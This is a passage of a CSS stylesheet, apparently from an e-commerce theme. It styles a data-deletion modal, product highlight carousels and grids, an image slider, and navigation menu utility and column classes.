  box-shadow: 0 0 0 2px rgba(225, 66, 66, 0.5);
}
.delete-data-modal .modal-inner-wrap {
  max-width: 600px;
}
.delete-data-modal h2 {
  margin-top: 0;
}
.delete-data-modal .form.delete-data {
  margin-top: 35px;
}
.delete-data-modal button.delete-data {
  box-shadow: none;
  background: #ec4236;
  border: none;
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: none;
}
.delete-data-modal button.delete-data:hover {
  box-shadow: none;
  color: #fff;
  background: #d43b31;
}
.delete-data-modal button.delete-data:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(225, 66, 66, 0.5);
}
.block-highlight .block-title p {
  margin: 0;
}
.block-highlight .products {
  margin: 0;
}
.block-highlight .toolbar-products {
  display: none;
}
.block-highlight .toolbar-amount {
  display: none;
}
div.block-highlight .block-title strong {
  font-weight: 600;
}
div.block-highlight .block-title strong span {
  font-weight: 300;
}
@media (max-width: 768px) {
  .block-highlight [data-role^="swatch-opt"] {
    display: none;
  }
}
.block-highlight .product-items-images .product-item {
  border: 0 !important;
  font-size: 0 !important;
}
.block.block-highlight.widget .products-grid .product-items {
  gap: 0;
  margin-left: -10px;
}
.block.block-highlight.widget .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 1 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 2 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 3 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 4 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 5 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 6 - 10px - 0.1px);
}
@media (max-width: 767px) {
  /* Three columns instead of six */
  .highlight-cols-6 li.item {
    width: calc(100% / 3 - 10px - 0.1px) !important;
  }
}
@media (max-width: 480px) {
  /* Two columns for small screen */
  .page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item,
  .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item,
  .page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item:nth-child(n),
  .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item:nth-child(n) {
    width: calc(50% - 10px - 0.1px) !important;
  }
}
.block-highlight.hl-magazine {
  display: flex;
}
.block-highlight.hl-magazine .block-title-image {
  display: none;
}
.block-highlight.hl-magazine > .block-title {
  width: 23%;
}
.block-highlight.hl-magazine > .block-content {
  width: 77%;
  box-sizing: border-box;
}
.block-highlight.hl-magazine.highlight-carousel > .block-content {
  display: block;
}
.block-highlight.hl-magazine > .block-title {
  text-align: left;
  box-sizing: border-box;
  margin: 0;
  padding: 25px;
  border: 0;
  background: none;
  position: relative;
}
.block-highlight.hl-magazine > .block-title > * {
  position: relative;
  z-index: 2;
}
.block-highlight.hl-magazine > .block-title > strong {
  word-break: break-word;
  padding: 3px 0;
  display: inline;
  font-size: 2.5rem;
}
@media (max-width: 768px) {
  .block-highlight.hl-magazine > .block-title > strong {
    font-size: 2rem;
  }
}
.block-highlight.hl-magazine > .block-title > strong span {
  display: inline;
}
.hl-black.block-highlight.hl-magazine > .block-title > strong,
.hl-blue.block-highlight.hl-magazine > .block-title > strong,
.hl-orange.block-highlight.hl-magazine > .block-title > strong,
.hl-green.block-highlight.hl-magazine > .block-title > strong,
.hl-purple.block-highlight.hl-magazine > .block-title > strong,
.hl-red.block-highlight.hl-magazine > .block-title > strong {
  color: #fff;
}
.hl-marker.block-highlight.hl-magazine > .block-title > strong {
  color: #333;
  background: #fff;
  box-shadow: 5px 0 0 #ffffff, -5px 0 0 #ffffff;
}
.hl-white.hl-marker.block-highlight.hl-magazine > .block-title > strong {
  color: #fff;
  background: #000;
  box-shadow: 5px 0 0 #000000, -5px 0 0 #000000;
}
.block-highlight.hl-magazine > .block-title > strong:before,
.block-highlight.hl-magazine > .block-title > strong:after {
  display: none;
}
.block-highlight.hl-magazine > .block-title .subtitle {
  margin: 20px 0 20px -5px;
}
.block-highlight.hl-magazine > .block-title .subtitle a {
  display: inline-block;
  padding: 5px 12px;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
  text-decoration: none;
  color: #333;
  font-size: 1.9rem;
  font-weight: 600;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  transition: transform 200ms linear, box-shadow 200ms linear;
}
.block-highlight.hl-magazine > .block-title .subtitle a:hover {
  transform: translateY(-2px);
  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.12);
}
.hl-white.block-highlight.hl-magazine > .block-title .subtitle a {
  color: #fff;
  background: #000;
}
.block-highlight.hl-magazine > .block-title .block-title-background {
  z-index: 1;
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: 0 100%;
  background-color: transparent;
}
.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  position: absolute;
}
.block-highlight.hl-magazine > .block-title .block-title-background .title-image img {
  display: block;
}
.hl-black.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #000;
}
.hl-white.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #fff;
}
.hl-blue.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #1c73f5;
}
.hl-orange.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #fe6500;
}
.hl-green.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #45ca38;
}
.hl-purple.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #6346cf;
}
.hl-red.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #f54034;
}
.hl-gray.block-highlight.hl-magazine > .block-title .block-title-background,
.hl-grey.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #f7f7f7;
}
.hl-cover.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  top: 0;
  height: 100%;
}
.hl-cover.block-highlight.hl-magazine > .block-title .block-title-background .title-image img {
  height: 100%;
  object-fit: cover;
}
.hl-contain.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  bottom: 0;
}
@media (max-width: 640px) {
  .block-highlight.hl-magazine {
    display: flex;
    flex-direction: column;
  }
  .block-highlight.hl-magazine > .block-title {
    width: 100%;
    padding: 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .block-highlight.hl-magazine > .block-title .subtitle {
    margin-left: 0;
  }
  .block-highlight.hl-magazine > .block-title .block-title-background .title-image {
    display: none;
  }
  .block-highlight.hl-magazine > .block-content {
    width: 100%;
  }
}
.block-highlight.highlight-carousel .pager {
  display: none;
}
.block-highlight.highlight-carousel .block-content {
  padding: 0;
  display: flex;
  flex-flow: column;
}
.block-highlight.highlight-carousel .slide {
  position: relative;
  width: 100%;
  flex-shrink: 0;
  padding: 0 30px;
  box-sizing: border-box;
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .slick-list {
    scroll-snap-type: none !important;
  }
  .block-highlight.highlight-carousel .slide {
    padding: 0;
    width: auto !important;
  }
  .block-highlight.highlight-carousel .slick-arrow,
  .block-highlight.highlight-carousel .swiper-button-prev,
  .block-highlight.highlight-carousel .swiper-button-next {
    display: none !important;
  }
  .block-highlight.highlight-carousel .product-item {
    width: 33vw !important;
  }
  .block-highlight.highlight-carousel .product-items {
    display: flex;
    flex-wrap: nowrap;
    margin: 0 !important;
  }
  .block-highlight.highlight-carousel .product-items .product-item:nth-child(n) {
    margin-bottom: 0 !important;
  }
}
@media (max-width: 480px) {
  .block-highlight.highlight-carousel .product-item {
    width: 45vw !important;
  }
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .slide.loading {
    display: block;
  }
  .block-highlight.highlight-carousel .slide.loading.show-button::after {
    content: attr(title);
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, 0);
    padding: 5px 12px;
    background-color: #ddd;
    border-radius: 2px;
    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
    font-size: 19px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .block-highlight.highlight-carousel .slide.loading.show-button > .products {
    opacity: 0;
  }
  .block-highlight.highlight-carousel .slide.loading .product-item:nth-child(n+2) {
    display: none;
  }
}
.block-highlight .slick-initialized .slide.loading,
.block-highlight .swiper-container-initialized .slide.loading {
  display: block;
}
.block-highlight .slide.loading {
  display: none;
}
.block-highlight .slide.loading * {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.block-highlight .slide.loading .product-reviews-summary {
  display: none;
}
.block-highlight .slide.loading .products.wrapper,
.block-highlight .slide.loading .products-grid,
.block-highlight .slide.loading .product-items,
.block-highlight .slide.loading .product-item,
.block-highlight .slide.loading .product-item-info,
.block-highlight .slide.loading .prolabels-wrapper,
.block-highlight .slide.loading .product-item-photo,
.block-highlight .slide.loading .product-item-details,
.block-highlight .slide.loading .product-item-name,
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box,
.block-highlight .slide.loading .price-box * {
  opacity: 1;
  visibility: visible;
}
.block-highlight .slide.loading .product-item-photo,
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box span,
.block-highlight .slide.loading .price-box span::before {
  color: transparent !important;
  background-color: #eaeaea !important;
}
.block-highlight .slide.loading .product-item-name {
  text-overflow: initial !important;
  -webkit-line-clamp: unset !important;
}
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box > span {
  background: #f6f7f8;
}
.block-highlight .slide.loading .product-item-photo {
  display: block;
  opacity: 0.7;
  background-color: #d3d3d3 !important;
  animation: higlight-placeholder-flicker 1.7s infinite 1s;
}
@keyframes higlight-placeholder-flicker {
  0% {
    opacity: 0.7;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0.7;
  }
}
.block-highlight.highlight-carousel .swiper-container {
  max-width: 100%;
  width: 100%;
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .swiper-container {
    margin: 0 !important;
    padding: 0 !important;
    overflow: visible;
  }
  .block-highlight.highlight-swiper .block-content {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar {
    width: 4px;
    height: 4px;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar-track {
    background-color: #eee;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar-thumb {
    background-color: #ccc;
  }
}
.block-highlight.highlight-carousel .swiper-container.product-item-hovered {
  margin: -20px auto -300px;
  padding: 20px 0 300px;
  z-index: 3;
}
.block-highlight.highlight-carousel .swiper-container.product-item-hovered .swiper-button-prev,
.block-highlight.highlight-carousel .swiper-container.product-item-hovered .swiper-button-next {
  top: calc(50% - (300px - 20px) / 2);
}
.block-highlight [data-appearance='carousel'] .slick-list {
  padding-left: 0 !important;
  padding-right: 0 !important;
  scroll-snap-type: x mandatory;
  gap: var(--listing-grid-gap);
  row-gap: var(--listing-grid-row-gap);
}
.block-highlight .slick-list .slide {
  scroll-snap-align: center;
}
.block-highlight .slick-list .slide .product-items {
  flex-wrap: wrap !important;
}
.products-grid .hover-image-container,
.products-list .hover-image-container {
  background-color: #ffffff;
  opacity: 0;
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  transition: opacity 0.2s ease-in-out;
  text-align: center;
}
.easyslide-wrapper .swiper-container {
  text-align: center;
}
.easyslide-wrapper .swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 0.4em;
}
.easyslide-link {
  display: block;
}
.columns .column.main {
  min-width: 0;
}
.easyslide-description {
  position: absolute;
  overflow: hidden;
  padding: 15px 20px;
  text-align: left;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.easyslide-description-top,
.easyslide-description-bottom {
  left: 0;
  width: 100%;
}
.easyslide-description-left,
.easyslide-description-right {
  top: 0;
  bottom: 0;
}
@media (min-width: 640px) {
  .easyslide-description-left,
  .easyslide-description-right {
    width: 45%;
  }
}
.easyslide-description-top {
  top: 0;
}
.easyslide-description-bottom {
  bottom: 0;
}
.easyslide-description-right {
  right: 0;
}
.easyslide-description-left {
  left: 0;
}
.easyslide-description-center {
  inset: 0;
  align-items: center;
  text-align: center;
}
.easyslide-description a {
  text-decoration: none;
  color: #5a5a5a;
}
.easyslide-description a:hover {
  text-decoration: underline;
}
.easyslide-description p {
  line-height: 20px;
  text-align: center;
}
.easyslide-background-light {
  background: rgba(255, 255, 255, 0.65);
  color: #000;
}
.easyslide-background-dark {
  background: rgba(0, 0, 0, 0.65);
  color: #fff;
}
.easyslide-background-transparent {
  color: #000;
}
.easyslide-thumbs.swiper-container {
  padding: 10px 0;
  text-align: inherit;
}
.easyslide-thumbs:not(.swiper-container-initialized) .swiper-slide:not(:first-child) {
  display: none;
}
.easyslide-thumbs .swiper-slide {
  cursor: pointer;
  margin-right: 10px;
  width: auto;
}
.easyslide-thumbs .swiper-slide:not(:has(img)) {
  width: 10rem;
  max-width: 100%;
  background: currentColor;
  opacity: .1;
}
.easyslide-thumbs .swiper-slide:last-child {
  margin-right: 0;
}
.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border: 2px solid #007aff;
}
.easyslide-thumbs-black.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  border-color: #000;
}
.easyslide-thumbs-white.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  border-color: #fff;
}
.easyslide-wrapper-thumbs-above {
  display: flex;
  flex-direction: column-reverse;
}
.easyslide-wrapper-thumbs-above .swiper-container {
  max-width: 100%;
}
.easyslide-wrapper-thumbs-above .easyslide-thumbs {
  margin: 0;
}
.easyslide-wrapper-thumbs-above .easyslide-thumbs.swiper-container {
  padding: 0 0 10px;
}
.easyslide-wrapper-thumbs-right,
.easyslide-wrapper-thumbs-left {
  display: flex;
  align-items: flex-start;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs,
.easyslide-wrapper-thumbs-left .easyslide-thumbs {
  flex-shrink: 0;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs.swiper-container,
.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container {
  padding: 0 0 0 10px;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide,
.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide {
  margin: 0 0 10px;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide:last-child,
.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide:last-child {
  margin: 0;
}
.easyslide-wrapper-thumbs-left {
  flex-direction: row-reverse;
}
.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container {
  padding: 0 10px 0 0;
}
.navpro.navpro .text-left {
  text-align: left;
}
.navpro.navpro .text-center {
  text-align: center;
}
.navpro.navpro .text-right {
  text-align: right;
}
.navpro.navpro .text-justify {
  text-align: justify;
}
.navpro.navpro .nowrap {
  white-space: nowrap;
}
.navpro.navpro .break-word {
  word-wrap: break-word;
}
.navpro.navpro .va-middle {
  vertical-align: middle;
}
.navpro.navpro .va-top {
  vertical-align: top;
}
.navpro.navpro .va-bottom {
  vertical-align: bottom;
}
.navpro.navpro .va-baseline {
  vertical-align: baseline;
}
.navpro.navpro .inline {
  display: inline;
}
.navpro.navpro .block {
  display: block;
}
.navpro.navpro .inline-block {
  display: inline-block;
}
.navpro.navpro .float-left {
  float: left;
}
.navpro.navpro .float-right {
  float: right;
}
.navpro.navpro .m0 {
  margin: 0;
}
.navpro.navpro .mt0 {
  margin-top: 0;
}
.navpro.navpro .mr0 {
  margin-right: 0;
}
.navpro.navpro .mb0 {
  margin-bottom: 0;
}
.navpro.navpro .ml0 {
  margin-left: 0;
}
.navpro.navpro .m1 {
  margin: 0.5rem;
}
.navpro.navpro .mt1 {
  margin-top: 0.5rem;
}
.navpro.navpro .mr1 {
  margin-right: 0.5rem;
}
.navpro.navpro .mb1 {
  margin-bottom: 0.5rem;
}
.navpro.navpro .ml1 {
  margin-left: 0.5rem;
}
.navpro.navpro .m2 {
  margin: 1rem;
}
.navpro.navpro .mt2 {
  margin-top: 1rem;
}
.navpro.navpro .mr2 {
  margin-right: 1rem;
}
.navpro.navpro .mb2 {
  margin-bottom: 1rem;
}
.navpro.navpro .ml2 {
  margin-left: 1rem;
}
.navpro.navpro .m3 {
  margin: 2rem;
}
.navpro.navpro .mt3 {
  margin-top: 2rem;
}
.navpro.navpro .mr3 {
  margin-right: 2rem;
}
.navpro.navpro .mb3 {
  margin-bottom: 2rem;
}
.navpro.navpro .ml3 {
  margin-left: 2rem;
}
.navpro.navpro .m4 {
  margin: 4rem;
}
.navpro.navpro .mt4 {
  margin-top: 4rem;
}
.navpro.navpro .mr4 {
  margin-right: 4rem;
}
.navpro.navpro .mb4 {
  margin-bottom: 4rem;
}
.navpro.navpro .ml4 {
  margin-left: 4rem;
}
.navpro.navpro .ml-auto {
  margin-left: auto;
}
.navpro.navpro .mr-auto {
  margin-right: auto;
}
@media (max-width: 480px) {
  .navpro.navpro .xs-m0 {
    margin: 0;
  }
  .navpro.navpro .xs-mt0 {
    margin-top: 0;
  }
  .navpro.navpro .xs-mr0 {
    margin-right: 0;
  }
  .navpro.navpro .xs-mb0 {
    margin-bottom: 0;
  }
  .navpro.navpro .xs-ml0 {
    margin-left: 0;
  }
  .navpro.navpro .xs-m1 {
    margin: 0.5rem;
  }
  .navpro.navpro .xs-mt1 {
    margin-top: 0.5rem;
  }
  .navpro.navpro .xs-mr1 {
    margin-right: 0.5rem;
  }
  .navpro.navpro .xs-mb1 {
    margin-bottom: 0.5rem;
  }
  .navpro.navpro .xs-ml1 {
    margin-left: 0.5rem;
  }
  .navpro.navpro .xs-m2 {
    margin: 1rem;
  }
  .navpro.navpro .xs-mt2 {
    margin-top: 1rem;
  }
  .navpro.navpro .xs-mr2 {
    margin-right: 1rem;
  }
  .navpro.navpro .xs-mb2 {
    margin-bottom: 1rem;
  }
  .navpro.navpro .xs-ml2 {
    margin-left: 1rem;
  }
  .navpro.navpro .xs-m3 {
    margin: 2rem;
  }
  .navpro.navpro .xs-mt3 {
    margin-top: 2rem;
  }
  .navpro.navpro .xs-mr3 {
    margin-right: 2rem;
  }
  .navpro.navpro .xs-mb3 {
    margin-bottom: 2rem;
  }
  .navpro.navpro .xs-ml3 {
    margin-left: 2rem;
  }
  .navpro.navpro .xs-m4 {
    margin: 4rem;
  }
  .navpro.navpro .xs-mt4 {
    margin-top: 4rem;
  }
  .navpro.navpro .xs-mr4 {
    margin-right: 4rem;
  }
  .navpro.navpro .xs-mb4 {
    margin-bottom: 4rem;
  }
  .navpro.navpro .xs-ml4 {
    margin-left: 4rem;
  }
  .navpro.navpro .xs-ml-auto {
    margin-left: auto;
  }
  .navpro.navpro .xs-mr-auto {
    margin-right: auto;
  }
}
.navpro.navpro .flex {
  display: flex !important;
}
.navpro.navpro .flex-column {
  flex-direction: column;
}
.navpro.navpro .flex-wrap {
  flex-wrap: wrap;
}
.navpro.navpro .flex-nowrap {
  flex-wrap: nowrap;
}
.navpro.navpro .items-start {
  align-items: flex-start;
}
.navpro.navpro .items-end {
  align-items: flex-end;
}
.navpro.navpro .items-center {
  align-items: center;
}
.navpro.navpro .items-baseline {
  align-items: baseline;
}
.navpro.navpro .items-stretch {
  align-items: stretch;
}
.navpro.navpro .self-start {
  align-self: flex-start;
}
.navpro.navpro .self-end {
  align-self: flex-end;
}
.navpro.navpro .self-center {
  align-self: center;
}
.navpro.navpro .self-baseline {
  align-self: baseline;
}
.navpro.navpro .self-stretch {
  align-self: stretch;
}
.navpro.navpro .justify-start {
  justify-content: flex-start;
}
.navpro.navpro .justify-end {
  justify-content: flex-end;
}
.navpro.navpro .justify-center {
  justify-content: center;
}
.navpro.navpro .justify-between {
  justify-content: space-between;
}
.navpro.navpro .justify-around {
  justify-content: space-around;
}
.navpro.navpro .justify-evenly {
  justify-content: space-evenly;
}
.navpro.navpro .content-start {
  align-content: flex-start;
}
.navpro.navpro .content-end {
  align-content: flex-end;
}
.navpro.navpro .content-center {
  align-content: center;
}
.navpro.navpro .content-between {
  align-content: space-between;
}
.navpro.navpro .content-around {
  align-content: space-around;
}
.navpro.navpro .content-stretch {
  align-content: stretch;
}
.navpro.navpro .order-0 {
  order: 0;
}
.navpro.navpro .order-1 {
  order: 1;
}
.navpro.navpro .order-2 {
  order: 2;
}
.navpro.navpro .order-3 {
  order: 3;
}
.navpro.navpro .order-last {
  order: 99999;
}
.navpro.navpro .hide {
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
}
.navpro.navpro .display-none {
  display: none !important;
}
@media (max-width: 480px) {
  .navpro.navpro .xs-hide {
    display: none !important;
  }
}
@media (min-width: 481px) and (max-width: 768px) {
  .navpro.navpro .sm-hide {
    display: none !important;
  }
}
.column.main .navpro ul {
  padding: 0 !important;
}
.column.main .navpro li {
  margin: 0 !important;
}
.column.main .navpro li::before {
  display: none;
}
.column.main .navpro .li-item {
  padding: 0 !important;
  text-indent: 0 !important;
}
.navpro ul {
  margin: 0;
  padding: 0;
}
.navpro ul ul {
  padding: 0;
}
.navpro li {
  margin: 0;
}
.navpro li.level0::after,
.navpro li.level0:hover::after {
  display: none;
  position: static;
  height: auto;
  width: auto;
}
.navpro.navpro {
  position: static;
}
.navpro.navpro ul {
  position: static;
}
.navpro.navpro ul ul {
  padding: 0;
}
.navpro.navpro li.li-item {
  position: static;
}
.navpro.navpro .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.navpro.navpro .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
  margin: 0;
}
.navpro.navpro .li-item > a {
  position: relative;
}
.navpro.navpro .parent > a {
  position: relative;
}
.navpro.navpro .parent > a::after {
  content: '' !important;
}
.navpro.navpro .level0 > .level-top {
  padding: 16px;
  border: none;
  display: inline-block;
  line-height: normal;
}
.navpro.navpro .level0.parent > .level-top {
  padding-right: 16px;
}
.navpro.navpro .level0.active > .level-top,
.navpro.navpro .level0.has-active > .level-top {
  border: none;
  display: inline-block;
}
.navpro > .navpro-menu .panel {
  padding: 10px 5px;
  background-color: #fafafa;
}
.navpro > .navpro-menu .links li {
  padding: 0 5px;
}
.navpro > .navpro-menu .links li a {
  padding: 0;
}
.navpro > .navpro-menu .transparent {
  background-color: transparent;
}
.navpro > .navpro-menu li.text-small > a {
  font-size: .8em;
}
.navpro > .navpro-menu li.text-big > a {
  font-size: 1.1em;
}
.navpro > .navpro-menu a .text-small,
.navpro > .navpro-menu span .text-small,
.navpro > .navpro-menu p .text-small,
.navpro > .navpro-menu div .text-small {
  font-size: .8em;
}
.navpro > .navpro-menu a .text-big,
.navpro > .navpro-menu span .text-big,
.navpro > .navpro-menu p .text-big,
.navpro > .navpro-menu div .text-big {
  font-size: 1.1em;
}
.navpro > .navpro-menu img.row {
  display: block;
  margin: 0 auto;
}
@media (max-width: 480px) {
  .navpro > .navpro-menu .xs-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .xs-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .xs-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .xs-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
@media (min-width: 481px) and (max-width: 768px) {
  .navpro > .navpro-menu .sm-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .sm-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .sm-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .sm-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
.navpro-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
@media (max-width: 768px) {
  .navpro-row {
    flex-direction: column;
    flex-wrap: nowrap;
  }
}
.navpro-row.gutters,
.navpro-row.gutters > .navpro-row {
  margin-left: -12px;
}
@media (max-width: 768px) {
  .navpro-row.gutters,
  .navpro-row.gutters > .navpro-row {
    margin-left: 0;
  }
}
.navpro-row.gutters > .navpro-col,
.navpro-row.gutters > .navpro-row > .navpro-col {
  margin-left: 12px;
}
@media (max-width: 768px) {
  .navpro-row.gutters > .navpro-col,
  .navpro-row.gutters > .navpro-row > .navpro-col {
    margin-left: 0;
  }
}
.navpro-row.around {
  justify-content: space-around;
}
.navpro-row.between {
  justify-content: space-between;
}
.navpro-row.auto .navpro-col {
  flex-grow: 1;
}
.navpro-col-12 {
  width: 100%;
}
.navpro-offset-12 {
  margin-left: 100%;
}
.navpro-col-11 {
  width: 91.66666667%;
}
.navpro-offset-11 {
  margin-left: 91.66666667%;
}
.navpro-col-10 {
  width: 83.33333333%;
}
.navpro-offset-10 {
  margin-left: 83.33333333%;
}
.navpro-col-9 {
  width: 75%;
}
.navpro-offset-9 {
  margin-left: 75%;
}
.navpro-col-8 {
  width: 66.66666667%;
}
.navpro-offset-8 {
  margin-left: 66.66666667%;
}
.navpro-col-7 {
  width: 58.33333333%;
}
.navpro-offset-7 {
  margin-left: 58.33333333%;
}
.navpro-col-6 {
  width: 50%;
}
.navpro-offset-6 {
  margin-left: 50%;
}
.navpro-col-5 {
  width: 41.66666667%;
}
.navpro-offset-5 {
  margin-left: 41.66666667%;
}
.navpro-col-4 {
  width: 33.33333333%;
}
.navpro-offset-4 {
  margin-left: 33.33333333%;
}
.navpro-col-3 {
  width: 25%;
}
.navpro-offset-3 {
  margin-left: 25%;
}
.navpro-col-2 {
  width: 16.66666667%;
}
.navpro-offset-2 {
  margin-left: 16.66666667%;
}
.navpro-col-1 {
  width: 8.33333333%;
}
.navpro-offset-1 {
  margin-left: 8.33333333%;
}
.navpro-col-0 {
  width: 0%;
}
.navpro-offset-0 {
  margin-left: 0%;
}
.navpro .gutters > .navpro-col-12 {
  width: calc(100% - 12px);
}
.navpro .gutters > .navpro-offset-12 {
  margin-left: calc(100% + 12px) !important;
}
.navpro .gutters > .navpro-col-11 {
  width: calc(91.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-11 {
  margin-left: calc(91.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-10 {
  width: calc(83.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-10 {
  margin-left: calc(83.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-9 {
  width: calc(75% - 12px);
}
.navpro .gutters > .navpro-offset-9 {
  margin-left: calc(75% + 12px) !important;
}
.navpro .gutters > .navpro-col-8 {
  width: calc(66.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-8 {
